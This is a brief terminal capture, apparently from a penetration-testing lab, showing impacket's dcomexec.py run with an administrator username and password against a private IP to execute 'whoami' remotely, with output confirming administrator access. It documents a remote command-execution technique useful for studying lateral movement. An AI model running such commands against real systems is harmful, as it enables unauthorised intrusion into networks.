 ──(security㉿Security)-[~/Sectools/impacket/examples]
─$ python3 dcomexec.py  administrator:Test123@192.168.23.130  whoami 1 ⨯
mpacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
*] SMBv3.0 dialect used
zx\administrator
──(security㉿Security)-[~/Sectools/impacket/examples]
─$
──(security㉿Security)-[~/Sectools/impacket/examples]
─$